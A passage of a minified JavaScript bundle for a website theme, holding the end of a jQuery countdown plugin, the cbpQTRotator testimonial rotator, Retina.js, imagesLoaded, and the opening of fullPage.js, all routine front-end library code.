Date());if(b.options.tickInterval==1||this.periodsToSeconds(c)%b.options.tickInterval==0){b.options.onTick.apply(a[0],[c])}}var d=b._hold!='pause'&&(b._since?b._now.getTime()<b._since.getTime():b._now.getTime()>=b._until.getTime());if(d&&!b._expiring){b._expiring=true;if(this._hasElem(a[0])||b.options.alwaysExpire){this._removeElem(a[0]);if($.isFunction(b.options.onExpiry)){b.options.onExpiry.apply(a[0],[])}if(b.options.expiryText){var e=b.options.layout;b.options.layout=b.options.expiryText;this._updateCountdown(a[0],b);b.options.layout=e}if(b.options.expiryUrl){window.location=b.options.expiryUrl}}b._expiring=false}else if(b._hold=='pause'){this._removeElem(a[0])}},_resetExtraLabels:function(a,b){for(var n in b){if(n.match(/[Ll]abels[02-9]|compactLabels1/)){a[n]=b[n]}}for(var n in a){if(n.match(/[Ll]abels[02-9]|compactLabels1/)&&typeof b[n]==='undefined'){a[n]=null}}},_adjustSettings:function(a,b,c){var d;var e=0;var f=null;for(var i=0;i<this._serverSyncs.length;i++){if(this._serverSyncs[i][0]==b.options.serverSync){f=this._serverSyncs[i][1];break}}if(f!=null){e=(b.options.serverSync?f:0);d=new Date()}else{var g=($.isFunction(b.options.serverSync)?b.options.serverSync.apply(a[0],[]):null);d=new Date();e=(g?d.getTime()-g.getTime():0);this._serverSyncs.push([b.options.serverSync,e])}var h=b.options.timezone;h=(h==null?-d.getTimezoneOffset():h);if(c||(!c&&b._until==null&&b._since==null)){b._since=b.options.since;if(b._since!=null){b._since=this.UTCDate(h,this._determineTime(b._since,null));if(b._since&&e){b._since.setMilliseconds(b._since.getMilliseconds()+e)}}b._until=this.UTCDate(h,this._determineTime(b.options.until,d));if(e){b._until.setMilliseconds(b._until.getMilliseconds()+e)}}b._show=this._determineShow(b)},_preDestroy:function(a,b){this._removeElem(a[0]);a.empty()},pause:function(a){this._hold(a,'pause')},lap:function(a){this._hold(a,'lap')},resume:function(a){this._hold(a,null)},toggle:function(a){var b=$.data(a,this.name)||{};this[!b._hold?'pause':'resume'](a)},toggleLap:function(a){var b=$.data(a,this.name)||{};this[!b._hold?'lap':'resume'](a)},_hold:function(a,b){var c=$.data(a,this.name);if(c){if(c._hold=='pause'&&!b){c._periods=c._savePeriods;var d=(c._since?'-':'+');c[c._since?'_since':'_until']=this._determineTime(d+c._periods[0]+'y'+d+c._periods[1]+'o'+d+c._periods[2]+'w'+d+c._periods[3]+'d'+d+c._periods[4]+'h'+d+c._periods[5]+'m'+d+c._periods[6]+'s');this._addElem(a)}c._hold=b;c._savePeriods=(b=='pause'?c._periods:null);$.data(a,this.name,c);this._updateCountdown(a,c)}},getTimes:function(a){var b=$.data(a,this.name);return(!b?null:(b._hold=='pause'?b._savePeriods:(!b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date()))))},_determineTime:function(k,l){var m=this;var n=function(a){var b=new Date();b.setTime(b.getTime()+a*1000);return b};var o=function(a){a=a.toLowerCase();var b=new Date();var c=b.getFullYear();var d=b.getMonth();var e=b.getDate();var f=b.getHours();var g=b.getMinutes();var h=b.getSeconds();var i=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g;var j=i.exec(a);while(j){switch(j[2]||'s'){case's':h+=parseInt(j[1],10);break;case'm':g+=parseInt(j[1],10);break;case'h':f+=parseInt(j[1],10);break;case'd':e+=parseInt(j[1],10);break;case'w':e+=parseInt(j[1],10)*7;break;case'o':d+=parseInt(j[1],10);e=Math.min(e,m._getDaysInMonth(c,d));break;case'y':c+=parseInt(j[1],10);e=Math.min(e,m._getDaysInMonth(c,d));break}j=i.exec(a)}return new Date(c,d,e,f,g,h,0)};var p=(k==null?l:(typeof k=='string'?o(k):(typeof k=='number'?n(k):k)));if(p)p.setMilliseconds(0);return p},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(c){var d=this;c._periods=(c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date()));var e=false;var f=0;var g=c.options.significant;var h=$.extend({},c._show);for(var i=Y;i<=S;i++){e|=(c._show[i]=='?'&&c._periods[i]>0);h[i]=(c._show[i]=='?'&&!e?null:c._show[i]);f+=(h[i]?1:0);g-=(c._periods[i]>0?1:0)}var j=[false,false,false,false,false,false,false];for(var i=S;i>=Y;i--){if(c._show[i]){if(c._periods[i]){j[i]=true}else{j[i]=g>0;g--}}}var k=(c.options.compact?c.options.compactLabels:c.options.labels);var l=c.options.whichLabels||this._normalLabels;var m=function(a){var b=c.options['compactLabels'+l(c._periods[a])];return(h[a]?d._translateDigits(c,c._periods[a])+(b?b[a]:k[a])+' ':'')};var n=(c.options.padZeroes?2:1);var o=function(a){var b=c.options['labels'+l(c._periods[a])];return((!c.options.significant&&h[a])||(c.options.significant&&j[a])?'<span class="'+d._sectionClass+'">'+'<span class="'+d._amountClass+'">'+d._minDigits(c,c._periods[a],n)+'</span>'+'<span class="'+d._periodClass+'">'+(b?b[a]:k[a])+'</span></span>':'')};return(c.options.layout?this._buildLayout(c,h,c.options.layout,c.options.compact,c.options.significant,j):((c.options.compact?'<span class="'+this._rowClass+' '+this._amountClass+(c._hold?' '+this._holdingClass:'')+'">'+m(Y)+m(O)+m(W)+m(D)+(h[H]?this._minDigits(c,c._periods[H],2):'')+(h[M]?(h[H]?c.options.timeSeparator:'')+this._minDigits(c,c._periods[M],2):'')+(h[S]?(h[H]||h[M]?c.options.timeSeparator:'')+this._minDigits(c,c._periods[S],2):''):'<span class="'+this._rowClass+' '+this._showClass+(c.options.significant||f)+(c._hold?' '+this._holdingClass:'')+'">'+o(Y)+o(O)+o(W)+o(D)+o(H)+o(M)+o(S))+'</span>'+(c.options.description?'<span class="'+this._rowClass+' '+this._descrClass+'">'+c.options.description+'</span>':'')))},_buildLayout:function(c,d,e,f,g,h){var j=c.options[f?'compactLabels':'labels'];var k=c.options.whichLabels||this._normalLabels;var l=function(a){return(c.options[(f?'compactLabels':'labels')+k(c._periods[a])]||j)[a]};var m=function(a,b){return c.options.digits[Math.floor(a/b)%10]};var o={desc:c.options.description,sep:c.options.timeSeparator,yl:l(Y),yn:this._minDigits(c,c._periods[Y],1),ynn:this._minDigits(c,c._periods[Y],2),ynnn:this._minDigits(c,c._periods[Y],3),y1:m(c._periods[Y],1),y10:m(c._periods[Y],10),y100:m(c._periods[Y],100),y1000:m(c._periods[Y],1000),ol:l(O),on:this._minDigits(c,c._periods[O],1),onn:this._minDigits(c,c._periods[O],2),onnn:this._minDigits(c,c._periods[O],3),o1:m(c._periods[O],1),o10:m(c._periods[O],10),o100:m(c._periods[O],100),o1000:m(c._periods[O],1000),wl:l(W),wn:this._minDigits(c,c._periods[W],1),wnn:this._minDigits(c,c._periods[W],2),wnnn:this._minDigits(c,c._periods[W],3),w1:m(c._periods[W],1),w10:m(c._periods[W],10),w100:m(c._periods[W],100),w1000:m(c._periods[W],1000),dl:l(D),dn:this._minDigits(c,c._periods[D],1),dnn:this._minDigits(c,c._periods[D],2),dnnn:this._minDigits(c,c._periods[D],3),d1:m(c._periods[D],1),d10:m(c._periods[D],10),d100:m(c._periods[D],100),d1000:m(c._periods[D],1000),hl:l(H),hn:this._minDigits(c,c._periods[H],1),hnn:this._minDigits(c,c._periods[H],2),hnnn:this._minDigits(c,c._periods[H],3),h1:m(c._periods[H],1),h10:m(c._periods[H],10),h100:m(c._periods[H],100),h1000:m(c._periods[H],1000),ml:l(M),mn:this._minDigits(c,c._periods[M],1),mnn:this._minDigits(c,c._periods[M],2),mnnn:this._minDigits(c,c._periods[M],3),m1:m(c._periods[M],1),m10:m(c._periods[M],10),m100:m(c._periods[M],100),m1000:m(c._periods[M],1000),sl:l(S),sn:this._minDigits(c,c._periods[S],1),snn:this._minDigits(c,c._periods[S],2),snnn:this._minDigits(c,c._periods[S],3),s1:m(c._periods[S],1),s10:m(c._periods[S],10),s100:m(c._periods[S],100),s1000:m(c._periods[S],1000)};var p=e;for(var i=Y;i<=S;i++){var q='yowdhms'.charAt(i);var r=new RegExp('\\{'+q+'<\\}([\\s\\S]*)\\{'+q+'>\\}','g');p=p.replace(r,((!g&&d[i])||(g&&h[i])?'$1':''))}$.each(o,function(n,v){var a=new RegExp('\\{'+n+'\\}','g');p=p.replace(a,v)});return p},_minDigits:function(a,b,c){b=''+b;if(b.length>=c){return this._translateDigits(a,b)}b='0000000000'+b;return this._translateDigits(a,b.substr(b.length-c))},_translateDigits:function(b,c){return(''+c).replace(/[0-9]/g,function(a){return b.options.digits[a]})},_determineShow:function(a){var b=a.options.format;var c=[];c[Y]=(b.match('y')?'?':(b.match('Y')?'!':null));c[O]=(b.match('o')?'?':(b.match('O')?'!':null));c[W]=(b.match('w')?'?':(b.match('W')?'!':null));c[D]=(b.match('d')?'?':(b.match('D')?'!':null));c[H]=(b.match('h')?'?':(b.match('H')?'!':null));c[M]=(b.match('m')?'?':(b.match('M')?'!':null));c[S]=(b.match('s')?'?':(b.match('S')?'!':null));return c},_calculatePeriods:function(c,d,e,f){c._now=f;c._now.setMilliseconds(0);var g=new Date(c._now.getTime());if(c._since){if(f.getTime()<c._since.getTime()){c._now=f=g}else{f=c._since}}else{g.setTime(c._until.getTime());if(f.getTime()>c._until.getTime()){c._now=f=g}}var h=[0,0,0,0,0,0,0];if(d[Y]||d[O]){var i=this._getDaysInMonth(f.getFullYear(),f.getMonth());var j=this._getDaysInMonth(g.getFullYear(),g.getMonth());var k=(g.getDate()==f.getDate()||(g.getDate()>=Math.min(i,j)&&f.getDate()>=Math.min(i,j)));var l=function(a){return(a.getHours()*60+a.getMinutes())*60+a.getSeconds()};var m=Math.max(0,(g.getFullYear()-f.getFullYear())*12+g.getMonth()-f.getMonth()+((g.getDate()<f.getDate()&&!k)||(k&&l(g)<l(f))?-1:0));h[Y]=(d[Y]?Math.floor(m/12):0);h[O]=(d[O]?m-h[Y]*12:0);f=new Date(f.getTime());var n=(f.getDate()==i);var o=this._getDaysInMonth(f.getFullYear()+h[Y],f.getMonth()+h[O]);if(f.getDate()>o){f.setDate(o)}f.setFullYear(f.getFullYear()+h[Y]);f.setMonth(f.getMonth()+h[O]);if(n){f.setDate(o)}}var p=Math.floor((g.getTime()-f.getTime())/1000);var q=function(a,b){h[a]=(d[a]?Math.floor(p/b):0);p-=h[a]*b};q(W,604800);q(D,86400);q(H,3600);q(M,60);q(S,1);if(p>0&&!c._since){var r=[1,12,4.3482,7,24,60,60];var s=S;var t=1;for(var u=S;u>=Y;u--){if(d[u]){if(h[s]>=t){h[s]=0;p=1}if(p>0){h[u]++;p=0;s=u;t=1}}t*=r[u]}}if(e){for(var u=Y;u<=S;u++){if(e&&h[u]){e--}else if(!e){h[u]=0}}}return h}})})(jQuery);

/**
 * jquery.cbpQTRotator.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( $, window, undefined ) { 'use strict'; var Modernizr = window.Modernizr; $.CBPQTRotator = function( options, element ) { this.$el = $( element ); this._init( options ); }; $.CBPQTRotator.defaults = { speed : 500, easing : 'ease', interval : 8000 }; $.CBPQTRotator.prototype = { _init : function( options ) { this.options = $.extend( true, {}, $.CBPQTRotator.defaults, options ); this._config(); this.$items.eq( this.current ).addClass( 'wtrCurrentTestimontial' ); if( this.support ) { this._setTransition(); } this._startRotator(); }, _config : function() { this.$items = this.$el.children( 'div.wtrShtTestimonialStdItem, .wtrWidgetTestimonialRot' ); this.itemsCount = this.$items.length; this.current = 0; this.support = Modernizr.csstransitions; if( this.support ) { this.$progress = $( '<span class="wtrRotProgress"></span>' ).appendTo( this.$el ); } }, _setTransition : function() { setTimeout( $.proxy( function() { this.$items.css( 'transition', 'opacity ' + this.options.speed + 'ms ' + this.options.easing ); }, this ), 25 ); }, _startRotator: function() { if( this.support ) { this._startProgress(); } setTimeout( $.proxy( function() { if( this.support ) { this._resetProgress(); } this._next(); this._startRotator(); }, this ), this.options.interval ); }, _next : function() { this.$items.eq( this.current ).removeClass( 'wtrCurrentTestimontial' ); this.current = this.current < this.itemsCount - 1 ? this.current + 1 : 0; this.$items.eq( this.current ).addClass('wtrCurrentTestimontial'); }, _startProgress : function() { setTimeout( $.proxy( function() { this.$progress.css( { transition : 'width ' + this.options.interval + 'ms linear', width : '100%' } ); }, this ), 25 ); }, _resetProgress : function() { this.$progress.css( { transition : 'none', width : '0%' } ); }, destroy : function() { if( this.support ) { this.$items.css( 'transition', 'none' ); this.$progress.remove(); } this.$items.removeClass( 'wtrCurrentTestimontial' ).css( { 'position' : 'relative', 'z-index' : 100, 'pointer-events' : 'auto', 'opacity' : 1 } ); } }; var logError = function( message ) { if ( window.console ) { window.console.error( message ); } }; $.fn.cbpQTRotator = function( options ) { if ( typeof options === 'string' ) { var args = Array.prototype.slice.call( arguments, 1 ); this.each(function() { var instance = $.data( this, 'cbpQTRotator' ); if ( !instance ) { logError( "cannot call methods on cbpQTRotator prior to initialization; " + "attempted to call method '" + options + "'" ); return; } if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) { logError( "no such method '" + options + "' for cbpQTRotator instance" ); return; } instance[ options ].apply( instance, args ); }); } else { this.each(function() { var instance = $.data( this, 'cbpQTRotator' ); if ( instance ) { instance._init(); } else { instance = $.data( this, 'cbpQTRotator', new $.CBPQTRotator( options, this ) ); } }); } return this; }; } )( jQuery, window );

/*!
 * Retina.js v1.3.0
 *
 * Copyright 2014 Imulus, LLC
 * Released under the MIT license
 *
 * Retina.js is an open source script that makes it easy to serve
 * high-resolution images to devices with retina displays.
 */
!function(){function a(){}function b(a){return f.retinaImageSuffix+a}function c(a,c){if(this.path=a||"","undefined"!=typeof c&&null!==c)this.at_2x_path=c,this.perform_check=!1;else{if(void 0!==document.createElement){var d=document.createElement("a");d.href=this.path,d.pathname=d.pathname.replace(g,b),this.at_2x_path=d.href}else{var e=this.path.split("?");e[0]=e[0].replace(g,b),this.at_2x_path=e.join("?")}this.perform_check=!0}}function d(a){this.el=a,this.path=new c(this.el.getAttribute("src"),this.el.getAttribute("data-at2x"));var b=this;this.path.check_2x_variant(function(a){a&&b.swap()})}var e="undefined"==typeof exports?window:exports,f={retinaImageSuffix:"@2x",check_mime_type:!0,force_original_dimensions:!0};e.Retina=a,a.configure=function(a){null===a&&(a={});for(var b in a)a.hasOwnProperty(b)&&(f[b]=a[b])},a.init=function(a){null===a&&(a=e);var b=a.onload||function(){};a.onload=function(){var a,c,e=document.getElementsByTagName("img"),f=[];for(a=0;a<e.length;a+=1)c=e[a],c.getAttributeNode("data-no-retina")||f.push(new d(c));b()}},a.isRetina=function(){var a="(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)";return e.devicePixelRatio>1?!0:e.matchMedia&&e.matchMedia(a).matches?!0:!1};var g=/\.\w+$/;e.RetinaImagePath=c,c.confirmed_paths=[],c.prototype.is_external=function(){return!(!this.path.match(/^https?\:/i)||this.path.match("//"+document.domain))},c.prototype.check_2x_variant=function(a){var b,d=this;return this.is_external()?a(!1):this.perform_check||"undefined"==typeof this.at_2x_path||null===this.at_2x_path?this.at_2x_path in c.confirmed_paths?a(!0):(b=new XMLHttpRequest,b.open("HEAD",this.at_2x_path),b.onreadystatechange=function(){if(4!==b.readyState)return a(!1);if(b.status>=200&&b.status<=399){if(f.check_mime_type){var e=b.getResponseHeader("Content-Type");if(null===e||!e.match(/^image/i))return a(!1)}return c.confirmed_paths.push(d.at_2x_path),a(!0)}return a(!1)},b.send(),void 0):a(!0)},e.RetinaImage=d,d.prototype.swap=function(a){function b(){c.el.complete?(f.force_original_dimensions&&(c.el.setAttribute("width",c.el.offsetWidth),c.el.setAttribute("height",c.el.offsetHeight)),c.el.setAttribute("src",a)):setTimeout(b,5)}"undefined"==typeof a&&(a=this.path.at_2x_path);var c=this;b()},a.isRetina()&&a.init(e)}();

/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function f(e){this.img=e}function c(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var f=r[o];this.addImage(f)}}},s.prototype.addImage=function(e){var t=new f(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),f.prototype=new t,f.prototype.check=function(){var e=v[this.img.src]||new c(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},f.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return c.prototype=new t,c.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});


/*!
 * fullPage 2.6.9
 * https://github.com/alvarotrigo/fullPage.js
 * @license MIT licensed
 *
 * Copyright (C) 2015 alvarotrigo.com - A project by Alvaro Trigo
 */
!function(e,n){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(o){return n(o,e,e.document,e.Math)}):"undefined"!=typeof exports?module.exports=n(require("jquery"),e,e.document,e.Math):n(jQuery,e,e.document,e.Math)}("undefined"!=typeof window?window:this,function(e,n,o,t,i){"use strict";var a="fullpage-wrapper",l="."+a,r="fp-scrollable",s="."+r,c=".slimScrollBar",f=".slimScrollRail",d="fp-responsive",u="fp-notransition",h="fp-destroyed",p="fp-enabled",v="fp-viewing",g="active",m="."+g,S=".section",w="fp-section",y="."+w,x=y+m,T=y+":first",b=y+":last",C="fp-tableCell",k="."+C,A="fp-auto-height",L="fp-nav",B="#"+L,E="fp-tooltip",M="fp-show-active",R=".slide",z="fp-slide",F="."+z,I=F+m,P="fp-slides",D="."+P,H="fp-slidesContainer",q="."+H,O="fp-table",V="fp-slidesNav",U="."+V,Y=U+" a",W="fp-controlArrow",N="."+W,K="fp-prev",X="."+K,j=W+" "+K,Q=N+X,_="fp-next",G="."+_,J=W+" "+_,Z=N+G,$=e(n),en=e(o);e.fn.fullpage=function(W){function X(){Ro.css({height:"100%",position:"relative"}),Ro.addClass(a),e("html").addClass(p),W.css3&&(W.css3=lo()),W.anchors.length||(W.anchors=e("[data-anchor]").map(function(){return e(this).data("anchor").toString()}).get()),Co.setAllowScrolling(!0),Ro.removeClass(h),on(),e(y).each(function(n){var o=e(this),t=o.find(F),i=t.length;G(o,n),nn(o,n),i>0?_(o,t,i):W.verticalCentered&&Qn(o)}),Co.setAutoScrolling(W.autoScrolling,"internal");var t=e(x).find(I);if(t.length&&(0!==e(x).index(y)||0===e(x).index(y)&&0!==t.index())&&po(t),W.fixedElements&&W.css3&&e(W.fixedElements).appendTo(bo),W.navigation&&an(),W.scrollOverflow?("complete"===o.readyState&&ln(),$.on("load",ln)):rn(),Dn(),!W.animateAnchor){var i=n.location.hash.replace("#","").split("/"),l=i[0];if(l.length){var r=e('[data-anchor="'+l+'"]');r.length&&(W.autoScrolling?vo(r.position().top):(vo(0),To.scrollTop(r.position().top)),Yn(l,null),e.isFunction(W.afterLoad)&&W.afterLoad.call(r,l,r.index(y)+1),r.addClass(g).siblings().removeClass(g))}}ao(),$.on("load",function(){En()})}function _(n,o,t){var i=100*t,a=100/t;o.wrapAll('<div class="'+H+'" />'),o.parent().wrap('<div class="'+P+'" />'),n.find(q).css("width",i+"%"),t>1&&(W.controlArrows&&tn(n),W.slidesNavigation&&no(n,t)),o.each(function(){e(this).css("width",a+"%"),W.verticalCentered&&Qn(e(this))});var l=n.find(I);l.length?po(l):o.eq(0).addClass(g)}function G(n,o){o||0!==e(x).length||n.addClass(g),n.css("height",zo+"px"),W.paddingTop&&n.css("padding-top",W.paddingTop),W.paddingBottom&&n.css("padding-bottom",W.paddingBottom),"undefined"!=typeof W.sectionsColor[o]&&n.css("background-color",W.sectionsColor[o])}function nn(n,o){"undefined"!=typeof W.anchors[o]&&(n.attr("data-anchor",W.anchors[o]),n.hasClass(g)&&Yn(W.anchors[o],o)),W.menu&&W.css3&&e(W.menu).closest(l).length&&e(W.menu).appendTo(bo)}function on(){e(W.sectionSelector).each(function(){e(this).addClass(w)}),e(W.slideSelector).each(function(){e(this).addClass(z)})}function tn(e){e.find(D).after('<div class="'+j+'"></div><div class="'+J+'"></div>'),"#fff"!=W.controlArrowColor&&(e.find(Z).css("border-color","transparent transparent transparent "+W.controlArrowColor),e.find(Q).css("border-color","transparent "+W.controlArrowColor+" transparent transparent")),W.loopHorizontal||e.find(Q).hide()}function an(){bo.append('<div id="'+L+'"><ul></ul></div>');var n=e(B);n.addClass(function(){return W.showActiveTooltip?M+" "+W.navigationPosition:W.navigationPosition});for(var o=0;o<e(y).length;o++){var t="";W.anchors.length&&(t=W.anchors[o]);var i='<li><a href="#'+t+'"><span></span></a>',a=W.navigationTooltips[o];"undefined"!=typeof a&&""!==a&&(i+='<div class="'+E+" "+W.navigationPosition+'">'+a+"</div>"),i+="</li>",n.find("ul").append(i)}e(B).css("margin-top","-"+e(B).height()/2+"px"),e(B).find("li").eq(e(x).index(y)).find("a").addClass(g)}function ln(){e(y).each(function(){var n=e(this).find(F);n.length?n.each(function(){Xn(e(this))}):Xn(e(this))}),rn()}function rn(){var n=e(x);sn(n),An(n),Ln(n),e.isFunction(W.afterLoad)&&W.afterLoad.call(n,n.data("anchor"),n.index(y)+1),e.isFunction(W.afterRender)&&W.afterRender.call(Ro)}function sn(e){var n=e.find("SLIDES_WRAPPER"),o=e.find(s);n.length&&(o=n.find(I)),o.mouseover()}function cn(){var n;if(!W.autoScrolling||W.scrollBar){for(var i=$.scrollTop(),a=0,l=t.abs(i-o.querySelectorAll(y)[0].offsetTop),r=o.querySelectorAll(y),s=0;s<r.length;++s){var c=r[s],f=t.abs(i-c.offsetTop);l>f&&(a=s,l=f)}n=e(r).eq(a)}if(!W.autoScrolling||W.scrollBar){if(!n.hasClass(g)){No=!0;var d=e(x),u=d.index(y)+1,h=Nn(n),p=n.data("anchor"),v=n.index(y)+1,m=n.find(I);if(m.length)var S=m.data("anchor"),w=m.index();Io&&(n.addClass(g).siblings().removeClass(g),e.isFunction(W.onLeave)&&W.onLeave.call(d,u,v,h),e.isFunction(W.afterLoad)&&W.afterLoad.call(n,p,v),An(n),Yn(p,v-1),W.anchors.length&&(ko=p,oo(w,S,p,v))),clearTimeout(Vo),Vo=setTimeout(function(){No=!1},100)}W.fitToSection&&(clearTimeout(Uo),Uo=setTimeout(function(){Io&&(e(x).is(n)&&(Fo=!0),yn(n),Fo=!1)},W.fitToSectionDelay))}}function fn(e){return e.find(D).length?e.find(I).find(s):e.find(s)}function dn(e,n){if(Do.m[e]){var o,t;if("down"==e?(o="bottom",t=Co.moveSectionDown):(o="top",t=Co.moveSectionUp),n.length>0){if(!Wn(o,n))return!0;t()}else t()}}function un(n){var o=n.originalEvent;if(!hn(n.target)&&pn(o)){W.autoScrolling&&n.preventDefault();var i=e(x),a=fn(i);if(Io&&!Bo){var l=ho(o);jo=l.y,Qo=l.x,i.find(D).length&&t.abs(Xo-Qo)>t.abs(Ko-jo)?t.abs(Xo-Qo)>$.width()/100*W.touchSensitivity&&(Xo>Qo?Do.m.right&&Co.moveSlideRight():Do.m.left&&Co.moveSlideLeft()):W.autoScrolling&&t.abs(Ko-jo)>$.height()/100*W.touchSensitivity&&(Ko>jo?dn("down",a):jo>Ko&&dn("up",a))}}}function hn(n,o){o=o||0;var t=e(n).parent();return o<W.normalScrollElementTouchThreshold&&t.is(W.normalScrollElements)?!0:o==W.normalScrollElementTouchThreshold?!1:hn(t,++o)}function pn(e){return"undefined"==typeof 